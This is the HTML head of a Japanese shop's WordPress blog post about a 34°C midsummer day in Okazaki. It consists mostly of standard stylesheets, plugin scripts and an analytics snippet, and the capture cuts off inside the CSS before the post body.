

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/40259
body_size: 16607
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>今日は真夏日・屋上の様子 | ボディサポートショップアベ</title>
<meta name="description" content="2022-05-29(日)29日、午後2時現在の岡崎市の気温は34度。店の前にて。↑気象庁によると最高気温が25度を超えると夏日。30度を超えると真夏日と呼ぶらしい。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="40259" data-token="1d9d7af7c7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 今日は真夏日・屋上の様子 のコメントのフィード" href="https://www.bss-abe.co.jp/archives/40259/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40259" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40259&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/40259" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/40259" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=40259' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
